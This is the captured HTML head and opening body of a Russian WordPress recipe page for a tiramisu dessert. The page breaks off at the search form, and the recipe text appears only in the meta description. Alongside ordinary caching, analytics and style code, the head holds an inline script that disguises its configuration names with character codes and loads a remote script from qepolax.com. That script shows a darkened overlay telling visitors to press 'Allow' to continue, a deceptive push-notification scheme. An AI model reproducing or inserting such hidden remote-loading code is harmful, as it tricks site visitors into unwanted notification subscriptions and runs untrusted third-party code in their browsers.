

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu
body_size: 21515
content:
<!doctype html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this.triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e.triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick")}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ» - Кулинария, красота, лайфхаки</title><link rel="stylesheet" href="https://womanlifeclub.ru/wp-content/cache/min/1/d477316c7dd7ecd3200fda6d7de2b8ed.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Вы больше никогда не будете печь торты: Самый вкусный десерт «ТИРАМИСУ» - Кулинария, красота, лайфхаки" />
	<meta property="og:description" content="Ела бы и ела столовыми ложками! ИНГРЕДИЕНТЫ: ● 200 гр. любого песочного печенья ● 200 гр. нежирного творога ● 100 гр. сметаны ● 50 гр. сахара ● 1 ч. л кофе ● ваниль ● какао ПРИГОТОВЛЕНИЕ: Смешать в блендере творог, сметану, сахар и ваниль до однородной массы. Приготовить кофе ( я брала обычный растворимый). Окунаем [&hellip;]" />
	<meta property="og:url" content="https://womanlifeclub.ru/vy-bolshe-nikogda-ne-budete-pech-torty-samyj-vkusnyj-desert-tiramisu" />
	<meta property="og:site_name" content="Кулинария, красота, лайфхаки" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2017-08-28T13:26:36+00:00" />
	<meta property="article:modified_time" content="2021-11-03T16:31:04+00:00" />
	<meta property="og:image" content="https://womanlifeclub.ru/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-18-v-20.18.29-696x447.png" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="womanlifeclub" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="womanlifeclub" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://womanlifeclub.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .widget-area .widget-header, .page-links__item, .pagination .nav-links .page-numbers{background-color:#001dc4}.entry-image--big .entry-image__body .post-card__category a, .entry-category a, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .widget_categories ul.menu li a:before, .widget_categories ul.menu li span:before, .widget_categories>ul li a:before, .widget_categories>ul li span:before, .widget_nav_menu ul.menu li a:before, .widget_nav_menu ul.menu li span:before, .widget_nav_menu>ul li a:before, .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#001dc4}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#001dc4 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .entry-content ol.wp-block-list>li:before, .text-content ol:not([class])>li:before, .text-content ol.wp-block-list>li:before, .taxonomy-description ol:not([class])>li:before, .taxonomy-description ol.wp-block-list>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .search-screen .search-form .search-submit:before, .widget_categories ul li:before,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#001dc4}@media (min-width: 768px){body{background-attachment: scroll}}.site-header, .site-header a, .site-header .pseudo-link, .site-header .main-navigation ul li a, .site-header .main-navigation ul li span{color:#210bc4}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#210bc4}.site-header{background-color:#02007f}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#02007f}}.site-title, .site-title a, .site-title a:hover, .site-title a:active, .site-title a:focus{color:#fefff7}.site-footer{background-color:#02007f}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:21px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42049709, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42049709" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="rocketlazyloadscript" data-minify="1" src="https://womanlifeclub.ru/wp-content/cache/min/1/script.js?ver=1765010941" defer></script>

<script type="rocketlazyloadscript">
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380081,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить.',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/51879.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-23100 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script type="rocketlazyloadscript" async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
